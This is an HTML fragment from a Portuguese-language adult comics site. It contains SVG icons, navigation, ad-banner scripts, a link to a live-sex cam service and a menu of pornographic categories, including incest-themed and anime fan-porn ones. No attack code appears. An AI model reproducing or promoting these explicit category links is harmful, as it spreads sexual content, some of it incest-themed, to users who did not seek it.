            <symbol id="shq-sublogo" viewBox="0 0 100 100"><path d="M97.1 2.2c-1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2C98.4 8 99.1 7.3 99 6.6c-0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1C98.5 1.9 97.7 1.9 97.1 2.2zM89.4 12.1c-2.3 0.8-4.1-0.4-4.2-2.6C85 7.2 86.7 4.8 89 4c2.3-0.8 4.1 0.4 4.2 2.6C93.3 8.9 91.6 11.3 89.4 12.1zM89 4.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C92.2 5.2 90.8 4.3 89 4.9zM87.5 18.6l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3C85.9 18.4 86.9 18.3 87.5 18.6zM82.5 10.9l-4.7 1.6L78 16l-0.9 0.3 -0.4-8L77.7 8l0.2 3.6 4.7-1.6 -0.2-3.6 0.9-0.3 0.4 8 -0.9 0.3L82.5 10.9zM80.7 21.1l-4.4 1.5 0.1 2.6 3.9-1.4 0 0.9 -3.9 1.4 0.1 2.7 4.5-1.6 0 0.9 -5.4 1.9 -0.4-8 5.2-1.8L80.7 21.1zM68.8 12.7l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L68.8 12.7zM64.4 47.4c-2.4 0.8-4.2-0.3-4.3-2.6 -0.1-2.3 1.6-4.7 4-5.5 2.4-0.8 4.2 0.3 4.3 2.6C68.5 44.2 66.8 46.5 64.4 47.4zM64.1 40.8c-1.3 0.5-2.3 1.9-2.3 3.3 0.1 1.4 1.2 2.1 2.5 1.7 1.3-0.4 2.3-1.9 2.2-3.3C66.5 41.1 65.4 40.3 64.1 40.8zM61.2 28.6l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L61.2 28.6zM64.5 12.6l0.9-0.3 0.4 8 -0.9 0.3L64.5 12.6zM61.8 21.6l-1.7-2c-0.2 0.1-0.3 0.1-0.5 0.2l-2.1 0.7 0.1 2.5 -0.9 0.3 -0.4-8 2.9-1c1.9-0.7 3.1-0.1 3.2 1.6 0.1 1.3-0.5 2.4-1.6 3.2l1.9 2.1L61.8 21.6zM61.6 16.3c-0.1-1.2-0.9-1.6-2.3-1.1L57.3 16l0.2 3.7 2.1-0.7C60.9 18.5 61.7 17.6 61.6 16.3zM51 25.4l-3.1 1.1 -0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6S53.2 24.6 51 25.4zM50.7 18.3L48.4 19l0.3 6.3 2.3-0.8c1.7-0.6 3-2.4 2.9-4.2C53.8 18.5 52.4 17.7 50.7 18.3zM49.9 35.7L49.7 31l0.9-0.3 0.2 4.7c0.1 2.1-1.1 3.8-3.1 4.5 -2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6C49.1 38.5 50 37.2 49.9 35.7zM44.6 25.5L40.4 27l-0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L44.6 25.5zM42.3 21.3L40.7 26l3.5-1.2L42.3 21.3zM42.5 37.5c0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6c-0.6 0.8-1.3 1.3-1.9 1.6 -0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4C40.5 34.1 42.4 35.3 42.5 37.5zM38.3 35.8c-1.7 0.6-3.1 2.5-3 4.3s1.6 2.7 3.3 2.1c1.7-0.6 3.1-2.5 3-4.3C41.5 36.1 40 35.2 38.3 35.8zM34.5 31.2c-2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6 1.5-0.5 2.3-1.7 2.2-3.3l-0.2-4.7 0.9-0.3 0.2 4.7C37.7 28.8 36.5 30.5 34.5 31.2zM33.1 58.1l-1.6 0.5 -0.2-5.4 -1.8 5.3L28.3 59l-2.3-3.9 0.2 5.4 -1.6 0.5 -0.4-8 2-0.7 2.5 4.1 2-5.7 1.9-0.7L33.1 58.1zM27.4 46.9c-1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4C30.2 45.1 29.1 46.3 27.4 46.9zM28 35c-0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6 0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6C29.4 34.2 28.7 34.8 28 35zM28.4 29.2c-0.1-1.8-1.6-2.7-3.3-2.1 -1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1C27.1 32.8 28.5 30.9 28.4 29.2zM18.6 47.8l-4.2 1.5 -0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L18.6 47.8zM16.3 43.6l-1.5 4.7 3.5-1.2L16.3 43.6zM16.9 35c0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6C12.5 34.7 16.8 32.1 16.9 35zM10.5 52.7l-0.3-6.6 -2.6 6.7L7.1 53l-3.1-4.8 0.3 6.6 -0.8 0.3 -0.4-8 1.1-0.4 3.1 4.8 2.6-6.7 1.1-0.4 0.4 8L10.5 52.7zM6.3 41C4 41.7 2.1 40.6 2 38.3c-0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C10.2 37.8 8.5 40.2 6.3 41zM5.9 33.7c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C9.1 34.1 7.7 33.1 5.9 33.7zM4.5 95.8c0.1 1.4-0.8 2.6-2.1 3.1C1 99.3 0.1 98.7 0 97.3c-0.1-1.4 0.8-2.6 2.1-3.1C3.5 93.8 4.4 94.4 4.5 95.8zM4.1 68.2l-0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6 0.1 2.3-1.6 4.6-3.8 5.4L4.1 68.2zM10.2 62.1c-0.1-1.8-1.5-2.7-3.2-2.1l-2.2 0.8L5 67l2.3-0.8C8.9 65.7 10.2 63.8 10.2 62.1zM16.1 64.1c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C20.1 60.9 18.4 63.3 16.1 64.1zM15.8 56.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C19 57.2 17.5 56.3 15.8 56.9zM8.5 80.5l6.4 6 -0.4-8.1 4.6-1.6 0.7 15.8 -4.2 1.5 -6.4-6 0.4 8.1L5 97.8 4.3 82 8.5 80.5zM22.4 40.4l0.4 8 -0.9 0.3 -0.4-8L22.4 40.4zM41.5 47.1l0.2 4.7c0.1 2.1-1.2 3.9-3.3 4.6 -2.1 0.7-3.6-0.1-3.7-2.2l-0.2-4.7 1.7-0.6 0.2 4.7c0.1 1.2 0.8 1.6 1.9 1.2 1-0.4 1.7-1.3 1.6-2.5l-0.2-4.7L41.5 47.1zM46.5 67.3l0.2 4.1 -4.4 1.5 0.5 11.7 -5.1 1.8 -0.5-11.7 -12 4 0.1 1.9 7.2-2.5 0.2 4 -7.2 2.5 0.1 2 8.1-2.8 0.2 4 -13.1 4.6L20 76.5 46.5 67.3zM45.2 54l-1.7 0.6 -0.4-8 1.6-0.6 4 3.8 -0.2-5.1 1.7-0.6 0.4 8 -1.6 0.6 -4-3.8L45.2 54zM58.6 35.1l0 0.9 -5.4 1.9 -0.4-8 5.2-1.8 0 0.9 -4.4 1.5 0.1 2.6 3.9-1.4 0 0.9L54 34l0.1 2.7L58.6 35.1zM59.5 44.9c0.1 2.4-1.5 4.6-4 5.4l-3.2 1.1 -0.4-8 3.3-1.1C57.7 41.5 59.4 42.5 59.5 44.9zM54 49.3l1.6-0.5c1.3-0.4 2.2-1.8 2.1-3.2 -0.1-1.5-1.1-2.1-2.4-1.7l-1.5 0.5L54 49.3zM70.4 39.2l0 3.6L69.8 43l-0.3-3.5 -0.1-1.9 0.8-0.3L70.4 39.2zM70.2 44.2c0.3-0.1 0.6 0.1 0.6 0.4 0 0.3-0.2 0.7-0.5 0.8 -0.3 0.1-0.5-0.1-0.6-0.4C69.6 44.6 69.9 44.3 70.2 44.2zM68.1 25.5l0-0.9 5.9-2.1 0 0.9 -2.5 0.9 0.3 7.1L71 31.7l-0.3-7.1L68.1 25.5z"/></symbol>

            <symbol id="fb" viewBox="0 0 30 30"><path d="M15.983,23h-2.988L13,15.999h-2v-3h2l-0.005-2.188c0-2.39,0.126-3.811,3.322-3.811h2.662V9.93h-1.663 c-1.245,0-1.327,0.41-1.327,1.174L16,12.999h3l-1,3h-2L15.983,23z"/></symbol>
            <symbol id="tt" viewBox="0 0 30 30"><path d="M25,8.894c-0.736,0.321-1.527,0.538-2.357,0.636c0.848-0.5,1.498-1.292,1.805-2.234 c-0.793,0.462-1.67,0.799-2.605,0.98C21.094,7.49,20.027,7,18.846,7c-2.266,0-4.103,1.809-4.103,4.04 c0,0.316,0.037,0.625,0.106,0.92c-3.41-0.168-6.434-1.776-8.458-4.221C6.039,8.335,5.836,9.03,5.836,9.77 c0,1.401,0.724,2.638,1.825,3.362c-0.673-0.021-1.306-0.203-1.858-0.505c-0.001,0.017-0.001,0.034-0.001,0.05 c0,1.958,1.415,3.59,3.292,3.961c-0.345,0.092-0.707,0.143-1.081,0.143c-0.265,0-0.521-0.025-0.772-0.072 c0.522,1.604,2.038,2.771,3.834,2.805c-1.405,1.084-3.174,1.729-5.097,1.729c-0.331,0-0.658-0.018-0.979-0.057 C6.815,22.332,8.972,23,11.29,23c7.548,0,11.675-6.154,11.675-11.493c0-0.175-0.004-0.349-0.012-0.522 C23.754,10.416,24.449,9.704,25,8.894z"/></symbol>
            <symbol id="gp" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.542,15.585l-0.002,2.456h-1.756l-0.001-2.456l-2.457,0V13.83l2.457,0 l0.001-2.457h1.756l0.002,2.457l2.458,0v1.755L22.542,15.585z M10.316,21.042c-1.872-0.189-4.899-1.713-5.271-5.345 c-0.378-3.169,1.659-5.541,3.738-6.359c2.124-0.848,4.487-0.309,6.026,1.2c-0.585,0.567-1.133,1.174-1.712,1.748 c-0.872-0.861-3.321-1.686-4.93,0.504c-0.96,1.298-1.243,4.017,1.01,5.356c2.194,1.359,4.536-0.186,4.819-1.913 c-1.047-0.003-3.143-0.005-3.143-0.005l-0.003-2.437l5.534,0.003c0,0,0.697,2.323-0.748,4.703 C13.927,21.411,10.625,21.059,10.316,21.042z"/></symbol>
            <symbol id="wa" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.144,22.588c-1.367,0-2.651-0.352-3.769-0.97L7.06,23l1.407-4.182 c-0.71-1.175-1.119-2.552-1.119-4.024C7.348,10.49,10.838,7,15.144,7c4.305,0,7.796,3.49,7.796,7.794 C22.94,19.099,19.449,22.588,15.144,22.588z M15.144,8.242c-3.614,0-6.555,2.939-6.555,6.553c0,1.434,0.464,2.761,1.249,3.841 l-0.819,2.434l2.519-0.807c1.035,0.685,2.274,1.084,3.606,1.084c3.614,0,6.554-2.939,6.554-6.552 C21.698,11.181,18.758,8.242,15.144,8.242z M17.291,18.449c-2.298-0.051-5.817-2.902-5.95-5.381 c-0.097-1.803,1.265-1.818,1.557-1.821c0.352-0.004,0.441,0.583,1.007,1.742c0.21,0.431-0.752,1.095-0.546,1.377 c0.131,0.179,0.508,0.803,1.063,1.323c0.927,0.868,1.671,0.978,1.893,0.948c0.379-0.05,0.506-0.849,0.976-0.906 c0.218-0.026,1.807,0.682,1.812,0.906C19.136,17.886,18.009,18.465,17.291,18.449z"/></symbol>

            <symbol id="mini-shq-logo" viewBox="0 0 16 9.2"><path fill="#DE1D40" d="M14.1,4.9c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6C15.7,4.8,15.8,5,16,5.2c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.3,0.3-2.4-1.4c-0.2-2,0.7-2.7,1.4-3.3c0.6-0.4,1.3-0.8,2.2-0.9C14.6,0,15.6,0.3,15.6,2 C15.6,3.2,15,4.2,14.1,4.9z M14,2.3c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6C14,3.5,14.2,2.9,14,2.3z M8.2,5.2L6.6,5.8l0.1,1.9L5,8.3L4.8,3l1.6-0.5l0.1,2.2L8.4,4L8.3,1.8l1.5-0.5L10,6.6L8.4,7.1L8.2,5.2z M4.7,3.5L4,4.8 c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.9,7,1.2,7.2,0.6,6.8C0.3,6.6-0.1,5.2,1.3,4.1c0.9-0.7,2-0.9,3.2-0.7L4.7,3.5z"/><path fill="#FCD93A" d="M14,4.8c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6c0.1,0.2,0.3,0.4,0.5,0.7c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.2,1-2.4-1.4c-0.2-1.6,0.7-2.7,1.4-3.3C12,0.5,12.7,0.1,13.6,0s1.9,0.2,1.9,1.9 C15.4,3.1,14.8,4.1,14,4.8z M13.9,2.2c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6 C13.8,3.4,14,2.8,13.9,2.2z M8.2,5L6.5,5.7l0.1,1.9L5,8.1L4.8,3l1.5-0.5l0.1,2.1l1.8-0.6L8.1,1.8l1.5-0.5l0.2,5.1L8.4,7L8.2,5z M3.8,4.7c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.7,6.9,1,7.1,0.4,6.7C0.2,6.5-0.3,5.1,1.2,4c0.9-0.7,2.3-1,3.4-0.8L3.8,4.7z"/></symbol>
            <symbol id="i-menu" viewBox="0 0 15 15"><path d="M14,8.5H1c-1.3,0-1.3-2,0-2h13 C15.3,6.5,15.3,8.5,14,8.5z M14,2.5H1c-1.3,0-1.3-2,0-2h13C15.3,0.5,15.3,2.5,14,2.5z M1,12.5h13c1.3,0,1.3,2,0,2H1 C-0.3,14.5-0.3,12.5,1,12.5z"/></symbol>
            <symbol id="i-download" viewBox="0 0 16 16"><path d="M8,16c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8S12.4,16,8,16z M7.9,12.7 c0.5-0.5,1-1,1.5-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c-0.2,0.2-0.4,0.4-0.6,0.6c0-1.4,0-2.8,0-4.1c-0.2,0-0.5,0-0.7,0c0,1.4,0,2.8,0,4.1 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.2,0.2-0.3,0.3-0.5,0.5C6.9,11.7,7.4,12.2,7.9,12.7z M12.5,6.9c-0.3-0.5-0.8-0.9-1.4-1.1 C10.9,5,10.4,4.2,9.7,3.8c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0.1-1.4,0.4-1.9,1C5.3,4.7,5,5.3,4.9,5.8c-0.4,0.1-0.8,0.3-1,0.6 C3.5,6.9,3.2,7.5,3.3,8.1c0,0.5,0.2,0.9,0.6,1.3c0.4,0.4,1,0.7,1.5,0.7c0.5,0,1,0,1.5,0c0-0.2,0-0.5,0-0.7c-0.5,0-1,0-1.5,0 C4.7,9.3,4.1,8.8,4,8.2C3.9,7.6,4.2,6.9,4.8,6.6c0.2-0.1,0.5-0.1,0.8-0.2c0-0.6,0.2-1.3,0.7-1.7c0.4-0.4,1-0.7,1.6-0.8 C8.5,4,9.2,4.2,9.7,4.7c0.5,0.5,0.7,1.1,0.7,1.7c0.2,0,0.3,0,0.5,0.1c0.4,0.1,0.7,0.3,0.9,0.6c0.3,0.5,0.3,1.1-0.1,1.6 c-0.3,0.3-0.7,0.6-1.1,0.6c-0.5,0-1.1,0-1.6,0c0,0.2,0,0.5,0,0.7c0.5,0,1.1,0,1.6,0c0.4,0,0.8-0.1,1.2-0.4c0.5-0.3,0.9-0.9,0.9-1.5 C12.7,7.7,12.7,7.3,12.5,6.9z"/></symbol>
            <symbol id="i-tip" viewBox="0 0 14.5 12.2"><path d="M11.8,6.4c0.9,1.7,1.8,3.3,2.7,5c-4.3,2-8.8-0.1-11.9-2.9C-4.6,2.3,5-6,11.8,6.4z"/></symbol>
            <symbol id="i-next" viewBox="0 0 9.6 16"><path d="M9.2,9c0.6-0.5,0.6-1.4,0-2L2.5,0.4c-0.6-0.5-1.5-0.5-2,0l0,0C-0.1,1-0.2,1.9,0.3,2.5l3.1,4.3c0.5,0.6,0.5,1.6,0,2.3 l-3.1,4.3c-0.5,0.6-0.4,1.6,0.2,2.1c0.6,0.5,1.5,0.5,2,0L9.2,9z"/></symbol>
            <symbol id="i-prev" viewBox="0 0 9.6 16"><path d="M7.1,15.6c0.6,0.5,1.5,0.5,2,0c0.6-0.5,0.6-1.5,0.2-2.1L6.1,9.1c-0.5-0.6-0.5-1.6,0-2.3l3.1-4.3 C9.7,1.9,9.6,1,9.1,0.4l0,0c-0.6-0.5-1.5-0.5-2,0L0.4,7c-0.6,0.5-0.6,1.4,0,2L7.1,15.6z"/></symbol>
            <symbol id="i-x" viewBox="0 0 16 16"><path d="M0.3,0.3C0.8-0.2,1.6,0,2,0.4c2,2,4,4,6,6c2-2,4-4,6-6c0.4-0.5,1.2-0.6,1.7-0.1c0.5,0.4,0.4,1.3-0.1,1.7c-2,2-4,4-6,6 c2,2,4,4,6,6c0.5,0.4,0.6,1.3,0,1.7c-0.5,0.4-1.2,0.2-1.6-0.2c-2-2-4-4-6-6c-2,2-4,3.9-5.9,5.9C1.8,15.7,1.6,16,1.2,16 C0.6,16.1,0,15.6,0,15c0-0.4,0.2-0.8,0.5-1.1c2-2,4-4,5.9-5.9c-2-2-4-4-6-6C0,1.6-0.1,0.8,0.3,0.3z"/></symbol>
            <symbol id="i-search" viewBox="0 0 16 16"><path d="M1.9,2.4C3.3,0.9,5.3,0,7.3,0c2,0,3.9,0.8,5.4,2.2c1.1,1.1,1.8,2.6,2,4.1c0.3,1.9-0.2,3.9-1.4,5.5c0.8,0.8,1.6,1.6,2.5,2.4 c0.5,0.4,0.4,1.4-0.3,1.6c-0.4,0.2-0.9,0.1-1.2-0.2c-0.8-0.8-1.7-1.6-2.4-2.5c-1.2,0.9-2.7,1.4-4.2,1.5c-2.1,0.1-4.2-0.8-5.7-2.4 C0.6,10.9-0.1,8.9,0,7C0.1,5.3,0.8,3.6,1.9,2.4z M6.6,2.1c-1.7,0.2-3.2,1.4-4,3c-0.8,1.7-0.7,3.8,0.5,5.3c0.6,0.8,1.4,1.5,2.4,1.9 c1.3,0.5,2.8,0.5,4.1-0.1c1.6-0.7,2.8-2.2,3.1-4c0.3-1.7-0.2-3.5-1.5-4.6C10,2.4,8.2,1.9,6.6,2.1z"/></symbol>
            <symbol id="i-ouo" viewBox="0 0 16 16"><path d="M3.1,6.1c0-1.1,1.6-1.1,1.6,0C4.7,7.2,3.1,7.2,3.1,6.1z M6.5,12.9 c0-0.8,1.2-0.8,1.2,0C7.7,13.7,6.5,13.7,6.5,12.9z M10,10.3c-2.9,0-2.9-4.5,0-4.5C12.9,5.7,12.9,10.3,10,10.3z M10,6.5 c-2,0-1.9,3.1,0,3.1C12,9.6,12,6.5,10,6.5z M8,16c-4.8,0-8.6-4.4-7.9-9.1c0.7-5,6-8.1,10.7-6.4c-1.8,0.2-2,2.9-0.3,3.5l-0.1,0.8 C9,4.7,7.7,5.5,7.2,6.7L5.4,6.2c0.1-1.8-2.5-2.2-3-0.5C1.9,7.4,4.5,8.4,5.2,6.8L7,7.3c-0.3,1.2,0.2,2.6,1.2,3.3l-0.7,1.2 c-1.3-0.4-2,1.6-0.8,2.2c1.2,0.6,2.2-1,1.3-1.9l0.7-1.1c1.7,0.8,3.7-0.1,4.3-1.8c0.6-1.7-0.4-3.7-2.1-4.2L11,4.1 c1.3,0,2.1-1.6,1.4-2.7c3,2,4.3,5.9,3.1,9.3C14.4,13.8,11.3,16,8,16z M11,3.2c-1.2,0-1.2-1.9,0-1.9C12.2,1.3,12.2,3.2,11,3.2z"/></symbol>
            <symbol id="i-rss" viewBox="0 0 16 16"><path d="M0,0v2.5c7.5,0,13.5,6,13.5,13.5H16C16,7.2,8.8,0,0,0z M0,6.5V9c3.9,0,7,3.1,7,7h2.5C9.5,10.8,5.2,6.5,0,6.5 z M0,13v3h3C3,14.3,1.7,13,0,13z"/></symbol>
            <symbol id="i-hq" viewBox="0 0 16 16"><path d="M16,12.7c0-2.6,0-5.2,0-7.8c0-0.7-0.8-1.1-1.3-1.5c-1-0.7-2.3-1-3.5-0.9C10,2.6,8.9,3.2,8,3.9 C6.3,2.7,4.3,2.1,2.2,3C1.5,3.2,0,3.9,0,4.9c0,2.7,0,5.3,0,8c0,0.5,0.7,0.8,1.1,0.4c1.9-2,4.6-1.7,6.5-0.1c0,0,0.2,0.3,0.5,0.3 c0.3,0,0.4-0.3,0.5-0.3c1.7-2,4.5-1.6,6.4,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.3,0,0.5-0.1,0.6-0.4C16,13,16,12.8,16,12.7z M2.9,10.9c-0.6,0.1-1.1,0.4-1.5,0.7c0-1.9,0-3.8,0-5.7 c0-0.3,0-0.6,0-0.9c0-0.1,0.2-0.2,0.3-0.3c1.9-1.4,4-1,5.6,0.4c0,2.2,0,4.4,0,6.7C6.2,10.8,4.6,10.4,2.9,10.9z M10.2,10.9 c-0.6,0.1-1.1,0.4-1.5,0.7c0-2.2,0-4.4,0-6.6c0.7-0.7,2-1.3,3.1-1.3c1.4,0,2.9,1,2.9,1s0,0.7,0,1c0,2,0,3.9,0,5.9 C13.5,10.8,11.9,10.4,10.2,10.9z"/></symbol>

            <symbol id="down-arrow" viewBox="0 0 20 20"><path d="M18.5,4.8L10,13.3L1.5,4.8c-0.4-0.4-0.9-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l9.1,9.1 c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3l9.1-9.1c0.4-0.4,0.4-0.9,0-1.3C19.4,4.5,18.8,4.5,18.5,4.8z"/></symbol>
        </svg>

		<div class="wrapper">

			<header class="header">
                <div class="limit">
                    <div class="nav">
                    	<div class="left">
	                    			                    <div class="logo">
		                        <a href="https://www.superhq.net" title="SuperHQ">
		                        	<div class="mascote-logo"></div>
		                            <svg class="ico i-logo"><use xlink:href="#shq-logo"></use></svg>
		                            <style>
		                                .header .logo .i-logo {
		                                    -webkit-filter: url(#shadow2);
		                                    filter: url(#shadow2);
		                                }
		                                .header .logo .i-sublogo {
		                                    -webkit-filter: url(#shadow);
		                                    filter: url(#shadow);
		                                }
		                            </style>
		                        </a>
		                    </div>
	                        <a href="https://www.superhq.net" title="SuperHQ" class="mini-logo"><svg class="ico"><use xlink:href="#mini-shq-logo"></use></svg></a>
	                        <button class="bt openmenu"><svg class="ico"><use xlink:href="#i-menu"></use></svg> <span>Menu</span></button>
	                        <a href="https://pt.bongacams.com" target="_blank" class="publi-live-sdx">Sexo ao Vivo</a>
	                        <ul id="menu-header-menu" class="menu"><li id="menu-item-34231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li id="menu-item-34239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li id="menu-item-62841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>	                    </div>
	                    <div class="icone-mobile-search"><svg class="ico"><use xlink:href="#i-search"></use></svg></div>
                        <form class="search-form" method="get" action="https://www.superhq.net" role="search">
                            <button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
                            <input class="search-input" type="search" name="s" placeholder="O QUE VOCÊ QUER VER?">
                        </form>
                    </div>
                </div>
			</header>

            <div id="submenu-categorias">
                <div class="limit clearfix">
                    <span>Categorias</span>
                    <div class="touchcarousel">
						<div class="touch-dysplay">
							<ul class="menu-2 touchcarousel-container">
			                    <li id="menu-item-58097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58097 touchcarousel-item"><a href="https://www.superhq.net/category/naruto" title="Naruto" alt="Naruto">Naruto</a></li>
<li id="menu-item-59858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59858 touchcarousel-item"><a href="https://www.superhq.net/category/hentai-3d" title="3D" alt="3D">3D</a></li>
<li id="menu-item-63328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63328 touchcarousel-item"><a href="https://www.superhq.net/category/cartoons" title="cartoons" alt="cartoons">cartoons</a></li>
<li id="menu-item-45888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45888 touchcarousel-item"><a href="https://www.superhq.net/category/milftoon" title="milftoon" alt="milftoon">milftoon</a></li>
<li id="menu-item-59859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59859 touchcarousel-item"><a href="https://www.superhq.net/category/futanari" title="Futanari" alt="Futanari">Futanari</a></li>
<li id="menu-item-45889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45889 touchcarousel-item"><a href="https://www.superhq.net/category/y3df" title="y3df" alt="y3df">y3df</a></li>
<li id="menu-item-63688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63688 touchcarousel-item"><a href="https://www.superhq.net/category/hentai" title="Hentai" alt="Hentai">Hentai</a></li>
<li id="menu-item-61910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61910 touchcarousel-item"><a href="https://www.superhq.net/category/interracial" title="interracial" alt="interracial">interracial</a></li>
<li id="menu-item-44137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44137 touchcarousel-item"><a href="https://www.superhq.net/category/familia-sacana" title="Família Sacana" alt="Família Sacana">Família Sacana</a></li>
<li id="menu-item-61909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61909 touchcarousel-item"><a href="https://www.superhq.net/category/simptoons" title="Simptoons" alt="Simptoons">Simptoons</a></li>
			                </ul>
			            </div>
		            </div>
                </div> 
            </div><!-- submenu -->

                                     <div class="header-banner"><div class="shq-ads" id="engine-banners-widget-5"><div class="shq-ad"><ins data-revive-zoneid="22" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></div></div></div>
                    
                    
                    <div class="banner-300x100-topo visible-xs">
                        <center><ins data-revive-zoneid="23" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></center>
